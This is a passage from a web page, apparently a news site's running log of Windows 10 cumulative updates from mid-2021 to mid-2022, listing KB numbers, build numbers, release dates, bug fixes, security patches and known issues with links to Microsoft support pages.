nofollow\">KB5015807<\/a>.)<\/p><h3 class=\"body\">KB5014666 (OS Builds 19042.1806, 19043.1806, and 19044.1806) Preview<\/h3><p><strong>Release Date: <\/strong>June 28, 2022<\/p><p>This build adds IP address auditing for incoming Windows Remote Management (WinRM) connections in security event 4262 and WinRM event 91. This addresses an issue that fails to log the source IP address and machine name for a remote PowerShell connection. The build also includes several new Print and Scan features.<\/p><p>The build also fixes a number of bugs, including one that prevented the Snip &amp; Sketch app from capturing a screenshot or from opening using the keyboard shortcut (Windows logo key + Shift + S).<\/p><p>This build has three known issues, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p class=\"body\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-28-2022-kb5014666-os-builds-19042-1806-19043-1806-and-19044-1806-preview-4bd911df-f290-4753-bdec-a83bc8709eb6\" rel=\"noopener nofollow\">KB5014666 Preview<\/a>.)<\/p><h3 class=\"body\">KB5016139 (OS Builds 19042.1767, 19043.1767, and 19044.1767)<\/h3><p><strong>Release date:<\/strong> June 20, 2022<\/p><p>This out-of-band build, which is only available for Windows devices that use Arm processors, fixes a bug that prevented Windows Arm-based devices from signing in using Azure Active Directory (AAD). Apps and services that use AAD to sign in, such as VPN connections, Microsoft Teams, and Microsoft Outlook, might also be affected.<\/p><p>This build has four known issues, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge. In another, Windows devices might be unable use the Wi-Fi hotspot feature. When attempting to use the hotspot feature, the host device might lose the connection to the internet after a client device connects.<\/p><p class=\"body\">(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-20-2022-kb5016139-os-builds-19042-1767-19043-1767-and-19044-1767-out-of-band-f23f8abf-fa86-4e9c-8dad-6aadec51d51c\" rel=\"noopener nofollow\">KB5016139<\/a>.)<\/p><h3 class=\"body\">KB5014699 (OS Builds 19042.1766, 19043.1766, and 19044.1766)<\/h3><p><strong>Release date: <\/strong>June 14, 2022<\/p><p>This build includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-14-2022-kb5014699-os-builds-19042-1766-19043-1766-and-19044-1766-5c81d49d-0b6e-4808-9485-1f54e5d1bb15\" rel=\"noopener nofollow\">KB5014699<\/a>.)<\/p><h3 class=\"body\">KB5014023 (OS Builds 19042.1741, 19043.1741, and 19044.1741) Preview<\/h3><p><strong>Release date: <\/strong>June 2, 2022<\/p><p>This build fixes several bugs, including one that prevented Excel or Outlook from opening, one that slowed down file copying, and one that prevented internet shortcuts from updating.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p class=\"body\">(Get more info <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-2-2022-kb5014023-os-builds-19042-1741-19043-1741-and-19044-1741-preview-65ac6a5d-439a-4e88-b431-a5e2d4e2516a\" rel=\"noopener nofollow\">KB5014023 Preview<\/a>.)<\/p><h3 class=\"body\">KB5015020 (OS Build 19042.1708)<\/h3><p><strong>Release date: <\/strong>May 19, 2022<\/p><p>This out-of-band build fixes two bugs: one that could cause authentication failures for some services on a server or client after you install the May 10, 2022 update on domain controllers, and another that could prevent the installation of Microsoft Store apps when you enable Control-flow Enforcement.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/may-19-2022-kb5015020-os-builds-19042-1708-out-of-band-9b5bd38a-ab3c-4ada-96b0-b754134fcd2a\" rel=\"noopener nofollow\">KB5015020<\/a>.)<\/p><h3 class=\"body\">KB5013942 (OS Builds 19042.1706, 19043.1706, and 19044.1706)<\/h3><p><strong>Release date: <\/strong>May 10, 2022<\/p><p>This build includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2022-May\" rel=\"noopener nofollow\">May 2022 Security Updates notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/may-10-2022-kb5013942-os-builds-19042-1706-19043-1706-and-19044-1706-60b51119-85be-4a34-9e21-8954f6749504\" rel=\"noopener nofollow\">KB5013942<\/a>).<\/p><h3 class=\"body\">KB5011831 (OS Builds 19042.1682, 19043.1682, and 19044.1682) Preview<\/h3><p><strong>Release date:<\/strong> April 25, 2022<\/p><p>This build fixes a wide variety of bugs, including one that caused a remote desktop session to close or a reconnection to stop responding while waiting on the accessibility shortcut handler (sethc.exe), another that that displayed a black screen for some users when they sign in or sign out, and another that prevented you from changing a password that has expired when you sign in to a Windows device.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/april-25-2022-kb5011831-os-builds-19042-1682-19043-1682-and-19044-1682-preview-fe4ff411-d25a-4185-aabb-8bc66e9dbb6c\" rel=\"nofollow noopener\">KB5011831 Preview<\/a>.)<\/p><h3 class=\"body\">KB5012599 (OS Builds 19042.1645, 19043.1645, and 19044.1645)<\/h3><p><strong>Release date: <\/strong>April 12, 2022<\/p><p>This build includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2022-Apr\" rel=\"noopener nofollow\">April 2022 Security Updates notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/april-12-2022-kb5012599-os-builds-19042-1645-19043-1645-and-19044-1645-548cc67c-7f12-46fd-878e-589ba81ac2f5\" rel=\"noopener nofollow\">KB5012599<\/a>.)<\/p><h3 class=\"body\">KB5011543 (OS Builds 19042.1620, 19043.1620, and 19044.1620) Preview<\/h3><p><strong>Release date: <\/strong>March 22, 2022<\/p><p>This build introduces Search highlights, which display notable moments about each day, including holidays, anniversaries, and other events globally and in your region. To see more details at a glance, hover or click on the illustration in the search box.<\/p><p>There are also a variety of small new features, including a new policy that expands an app\u2019s top three notifications by default in the Action Center for apps that send Windows notifications. It displays multiple notifications that you can interact with simultaneously.<\/p><p>In addition, there are a wide variety of bug fixes, including for a bug that stopped Microsoft Outlook\u2019s offline search from returning recent emails, and another that prevented the User Account Control (UAC) dialog from correctly showing the application that is requesting elevated privileges.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/march-22-2022-kb5011543-os-builds-19042-1620-19043-1620-and-19044-1620-preview-4fe2d1c0-720f-47fe-9523-75339bc107a1\" rel=\"noopener nofollow\">KB5011543 Preview<\/a>.)<\/p><h3 class=\"body\">KB5011487 (OS Builds 19042.1586, 19043.1586, and 19044.1586)<\/h3><p><strong>Release date: <\/strong>March 8, 2022<\/p><p>This build fixes a bug that occurs when you attempt to reset a Windows device and its apps have folders that contain <a target=\"_blank\" href=\"https:\/\/docs.microsoft.com\/en-us\/windows\/win32\/fileio\/reparse-points\" rel=\"noopener nofollow\">reparse data<\/a>, such as Microsoft OneDrive or OneDrive for Business. When you select Remove everything, files that have been downloaded or synced locally from Microsoft OneDrive might not be deleted.<\/p><p>It also includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2022-Mar\" rel=\"noopener nofollow\">March 2022 Security Updates notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/march-8-2022-kb5011487-os-builds-19042-1586-19043-1586-and-19044-1586-8297eadb-3b8b-4ca5-9083-ca41a91c1c56\" rel=\"noopener nofollow\">KB5011487<\/a>.)<\/p><h3 class=\"body\">KB5010415 (OS Builds 19042.1566, 19043.1566, and 19044.1566) Preview<\/h3><p><strong>Release date: <\/strong>February 15, 2022<\/p><p>The build lets you share cookies between Microsoft Edge Internet Explorer mode and Microsoft Edge, and adds support for hot adding and the removal of non-volatile memory (NVMe) namespaces.<\/p><p>It also fixes a wide variety of bugs, including one that affected the Windows search service and occurred when you queried using the proximity operator, and one that caused the Remote Desktop Service (RDS) server to become unstable when the number of signed in users exceeds 100. This prevented you from accessing published applications using RDS on Windows Server 2019.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/february-15-2022-kb5010415-os-builds-19042-1566-19043-1566-and-19044-1566-preview-5a644b82-83f4-4cc2-a0e7-85f643252386\" rel=\"noopener nofollow\">KB5010415 Preview<\/a>.)<\/p><h3 class=\"body\">KB5010342 (OS Builds 19042.1526, 19043.1526, and 19044.1526)<\/h3><p><strong>Release date: <\/strong>February 8, 2022<\/p><p>The build fixes a bug that causes a Lightweight Directory Access Protocol (LDAP) modify operation to fail if the operation contains the SamAccountName and UserAccountControl attribute. It also includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2022-Feb\" rel=\"noopener nofollow\">February 2022 Security Updates notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/february-8-2022-kb5010342-os-builds-19042-1526-19043-1526-and-19044-1526-bd5c4434-bec4-42e9-991d-5810d4ec52d9\" rel=\"noopener nofollow\">KB5010342<\/a>.)<\/p><h3 class=\"body\">KB5009596 (OS Builds 19042.1503, 19043.1503, and 19044.1503) Preview<\/h3><p><strong>Release date: <\/strong>January 25, 2022<\/p><p>The build fixes a variety of bugs, including one that stops printing or prints the wrong output when you print using USB on Windows 10 version 2004 or later, and another that causes functioning Bluetooth devices to stop working when you attempt to connect to a non-functioning Bluetooth device. It also adds a reminder to Internet Explorer 11 that notifies you about its upcoming retirement.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/january-25-2022-kb5009596-os-builds-19042-1503-19043-1503-and-19044-1503-preview-83a957c0-daae-428c-a9b9-4f0fb6efb8f8\" rel=\"noopener nofollow\">KB5009596<\/a>.)<\/p><h3 class=\"body\">KB5010793 (OS Builds 19042.1469, 19043.1469, and 19044.1469)<\/h3><p><strong>Release date: <\/strong>January 17, 2022<\/p><p>This out-of-band build fixes several bugs, including one that caused IP Security (IPSEC) connections that contain a Vendor ID to fail. VPN connections using Layer 2 Tunneling Protocol (L2TP) or IP security Internet Key Exchange (IPSEC IKE) could have also been affected. It also fixed a bug that could cause Windows Servers to restart unexpectedly after installing the January 11, 2022 update on domain controllers (DCs).<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/january-17-2022-kb5010793-os-builds-19042-1469-19043-1469-and-19044-1469-out-of-band-f2d4f178-5b36-49cb-a6fd-4bf9857574f9\" rel=\"noopener nofollow\">KB5010793<\/a>.)<\/p><h3 class=\"body\">KB5009543 (OS Builds 19042.1466, 19043.1466, and 19044.1466)<\/h3><p><strong>Release date: <\/strong>January 11, 2022<\/p><p>The build fixes a bug in the Japanese Input Method Editors (IME) and includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2022-Jan\" rel=\"noopener nofollow\">January 2022 Security Update notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/b763552f-73bd-435a-b220-fc3e0bc9765b\" rel=\"noopener nofollow\">KB5009543<\/a>.)<\/p><h2>Updates to Windows 10 versions 2004, 20H2, 21H1, and 21H2<\/h2><h3 class=\"body\">KB5008212 (OS Builds 19041.1415, 19042.1415, 19043.1415, and 19044.1415)<\/h3><p><strong>Release date: <\/strong>December 14, 2021<\/p><p>The build includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2021-Dec\" rel=\"noopener nofollow\">December 2021 Security Update notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/december-14-2021-kb5008212-os-builds-19041-1415-19042-1415-19043-1415-and-19044-1415-b46200db-74c3-450e-b200-51013957312a\" rel=\"noopener nofollow\">KB5008212<\/a>.)<\/p><h3 class=\"body\">KB5007253 (OS Builds 19041.1387, 19042.1387, 19043.1387, and 19044.1387) Preview<\/h3><p><strong>Release date: <\/strong>November 22, 2021<\/p><p>This optional update can be downloaded from the <a target=\"_blank\" href=\"https:\/\/www.catalog.update.microsoft.com\/Search.aspx?q=KB5007253\" rel=\"noopener nofollow\">Microsoft Update Catalog<\/a> or by going to Settings &gt; Update &amp; Security &gt; Windows Update &gt; Optional updates available.<\/p><p>The build fixes a variety of bugs, including one that caused the 32-bit version of Microsoft Excel to stop working on certain devices when you exported to PDF, and another that caused the Settings page to unexpectedly close after you uninstalled a font.<\/p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/november-22-2021-kb5007253-os-builds-19041-1387-19042-1387-19043-1387-and-19044-1387-preview-d1847be9-46c1-49fc-bf56-1d469fc1b3af\" rel=\"noopener nofollow\">KB5007253 Preview<\/a>.)<\/p><h2>Windows 10 November 2021 Update (version 21H2)<\/h2><p><strong>Release date:<\/strong> November 16, 2021<\/p><p>Version 21H2, called the Windows 10 November 2021 Update, is the second feature update to Windows 10 released in 2021. Here\u2019s a quick summary of what\u2019s new:<\/p><ul>\n<li>Wi-Fi security has been enhanced with WPA3 H2E standards support.<\/li>\n<li>GPU compute support has been added in the Windows Subsystem for Linux (WSL) and Azure IoT Edge for Linux on Windows (EFLOW) deployments for machine learning and other compute-intensive workflows.<\/li>\n<\/ul><p>There are also a number of features designed for IT and business:<\/p><ul>\n<li>Windows Hello for Business has a new deployment method called cloud trust that simplifies passwordless deployments.<\/li>\n<li>For increased security, there have been changes to the Universal Windows Platform (UWP) VPN APIs, which includes the ability to implement common web-based authentication schemes and to reuse existing protocols.<\/li>\n<li>Apps can now be provisioned from Azure Virtual Desktop. This allows those apps to run just like local apps, including the ability to copy and paste between remote and local apps.<\/li>\n<li>The release closes the gap between Group Policy and mobile device management (MDM) settings. The device configuration settings catalog has been updated to list more than 1,400 settings previously not available for configuration via MDM. The new MDM policies include administrative template (ADMX) policies, such as App Compat, Event Forwarding, Servicing, and Task Scheduler.<\/li>\n<li>An upgrade to Windows 10 Enterprise includes Universal Print, which now supports print jobs of up to 1GB or a series of print jobs from an individual user that add up to 1GB within any 15-minute period.<\/li>\n<li>Universal Print integrates with OneDrive for web and Excel for web. This allows users of any browser or device connected to the internet to print documents hosted in OneDrive for web to a printer in their organization without installing printer drivers on their devices.<\/li>\n<\/ul><p>Microsoft has also announced that starting with this release, Windows 10 will get feature updates only once a year.<\/p><h2>Updates to Windows 10 versions 2004, 20H2, and 21H1<\/h2><h3 class=\"body\">KB5007186 (OS Builds 19041.1348, 19042.1348, and 19043.1348)<\/h3><p><strong>Release date:<\/strong> November 9, 2021<\/p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. The build also includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2021-Nov\" rel=\"noopener nofollow\">November 2021 Security Update notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/november-9-2021-kb5007186-os-builds-19041-1348-19042-1348-and-19043-1348-033ee59c-e9b7-4eaf-8ee7-b3512bb1a0aa\" rel=\"noopener nofollow\">KB5007186<\/a>.)<\/p><h3 class=\"body\">KB5006738 (OS Builds 19041.1320, 19042.1320, and 19043.1320)<\/h3><p><strong>Release date: <\/strong>October 26, 2021<\/p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also fixes a wide variety of bugs, including one that prevented subtitles from displaying for some video apps and streaming video sites, and another that sometimes caused lock screen backgrounds to appear black if they were set up to have a slideshow of pictures as the lock screen background.<\/p><p>There are three known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/october-26-2021-kb5006738-os-builds-19041-1320-19042-1320-and-19043-1320-preview-ccbce6bf-ae00-4e66-9789-ce8e7ea35541\" rel=\"noopener nofollow\">KB5006738<\/a>.)<\/p><h3 class=\"body\">KB5006670 (OS Builds 19041.1288, 19042.1288, and 19043.1288)<\/h3><p><strong>Release date: <\/strong>October 12, 2021<\/p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also fixes a bug that prevented some applications, such as Microsoft Office and Adobe Reader, from opening or caused them to stop responding.<\/p><p>The build also includes a wide variety of security updates. For details, see\u00a0<a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a> and the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2021-Oct\" rel=\"noopener nofollow\">October 2021 Security Update notes<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are two known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/october-12-2021-kb5006670-os-builds-19041-1288-19042-1288-and-19043-1288-8902fc49-af79-4b1a-99c4-f74ca886cd95\" rel=\"noopener nofollow\">KB5006670<\/a>.)<\/p><h3 class=\"body\">KB5005611 (OS Builds 19041.1266, 19042.1266, and 19043.1266) Preview<\/h3><p><strong>Release date: <\/strong>September 30, 2021<\/p><p>This build fixes a small number of bugs, including one in which applications such as Microsoft Outlook suddenly stopped working during normal use, and another that caused blurry News and Interests icons with certain screen resolutions.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/september-30-2021-kb5005611-os-builds-19041-1266-19042-1266-and-19043-1266-preview-a37f5409-f320-4175-9a66-c2682fc11c07\" rel=\"noopener nofollow\">KB5005611<\/a>.)<\/p><h3 class=\"body\">KB5005565 (OS Builds 19041.1237, 19042.1237, and 19043.1237)<\/h3><p><strong>Release date: <\/strong>September 14, 2021<\/p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also fixes a bug that caused PowerShell to create an infinite number of child directories. The issue occurred when you used the PowerShell Move-Item command to move a directory to one of its children. As a result, the volume filled up and the system stopped responding.<\/p><p>The build also includes a wide variety of security updates. For details, see <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are two known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/september-14-2021-kb5005565-os-builds-19041-1237-19042-1237-and-19043-1237-292cf8ed-f97b-4cd8-9883-32b71e3e6b44\" rel=\"noopener nofollow\">KB5005565<\/a>.)<\/p><h3 class=\"body\">KB5005101 (OS Builds 19041.1202, 19042.1202, and 19043.1202)<\/h3><p><strong>Release date: <\/strong>September 1, 2021<\/p><p>This build fixes a wide variety of bugs, including one that reset syncing for Microsoft OneDrive to \u201cKnown folders only\u201d after you installed a Windows update, and another in which flickering and residual line artifacts appeared when resizing images.<\/p><p>The build also includes more than 1,400 new mobile device management (MDM) policies. With them, you can configure policies that Group Policies also support. These new MDM policies include administrative template (ADMX) policies, such as App Compat, Event Forwarding, Servicing, and Task Scheduler. Starting in September 2021, you can use the Microsoft Endpoint Manager (MEM) Settings Catalog to configure these new MDM policies.<\/p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/september-1-2021-kb5005101-os-builds-19041-1202-19042-1202-and-19043-1202-preview-82a50f27-a56f-4212-96ce-1554e8058dc1\" rel=\"noopener nofollow\">KB5005101<\/a>.)<\/p><h3 class=\"body\">KB5005033 (OS Builds 19041.1165, 19042.1165, and 19043.1165)<\/h3><p><strong>Release date: <\/strong>August 10, 2021<\/p><p>This build changes the default privilege requirement for installing drivers when using Point and Print. After installing this update, you must have administrative privileges to install drivers. See <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/kb5005652-manage-new-point-and-print-default-driver-installation-behavior-cve-2021-34481-873642bf-2634-49c5-a23b-6d8e9a302872\" rel=\"noopener nofollow\">KB5005652<\/a>, <a target=\"_blank\" href=\"https:\/\/aka.ms\/PointPrintMSRCBlog\" rel=\"noopener nofollow\">Point and Print Default Behavior Change<\/a>, and <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/vulnerability\/CVE-2021-34481\" rel=\"noopener nofollow\">CVE-2021-34481<\/a> for more information. The build also makes quality improvements to the servicing stack, which is the component that installs Windows updates.<\/p><p>The build also includes a wide variety of security updates. For details, see <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft\u2019s Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/august-10-2021-kb5005033-os-builds-19041-1165-19042-1165-and-19043-1165-b4c77d08-435a-4833-b9f7-e092372079a4\" rel=\"noopener nofollow\">KB5005033<\/a>.)<\/p><h3 class=\"body\">KB5004296 (OS Builds 19041.1151, 19042.1151, and 19043.1151)<\/h3><p><strong>Release date: <\/strong>July 29, 2021<\/p><p>This build fixes a wide variety of bugs, including one that caused the File Explorer window to lose focus when mapping a network drive, another that failed to detect internet connectivity when connected to a VPN, and another that caused System Integrity to leak memory.<\/p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/july-29-2021-kb5004296-os-builds-19041-1151-19042-1151-and-19043-1151-preview-6aba536a-6ed2-41cb-bc3d-3980e8693cc4\" rel=\"noopener nofollow\">KB5004296<\/a>.)<\/p><h3 class=\"body\">KB5004237 (OS Builds 19041.1110, 19042.1110, and 19043.1110)<\/h3><p><strong>Release date: <\/strong>July 13, 2021<\/p><p>This build fixes several bugs, including one that made it difficult to print to a variety of printers, primarily USB receipt or label printers. It also removes support for the PerformTicketSignature setting and <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/kb4598347-managing-deployment-of-kerberos-s4u-changes-for-cve-2020-17049-569d60b7-3267-e2b0-7d9b-e46d770332ab\" rel=\"noopener nofollow\">permanently enables Enforcement mode for CVE-2020-17049<\/a>.<\/p><p>It also has a variety of security updates for Windows Apps, Windows Management, Windows Fundamentals, Windows Authentication, Windows User Account Control (UAC), Operating System Security, Windows Virtualization, Windows Linux, the Windows Kernel, the Microsoft Scripting Engine, the Windows HTML Platforms, the Windows MSHTML Platform, and Windows Graphics.<\/p><p>For more details, see Microsoft\u2019s <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/july-13-2021-kb5004237-os-builds-19041-1110-19042-1110-and-19043-1110-ae798d3c-3de3-4c1f-b9d9-7391b71da889\" rel=\"noopener nofollow\">KB5004237<\/a>.)<\/p><h3 class=\"body\">KB5004945 (OS Builds 19041.1083, 19042.1083, and 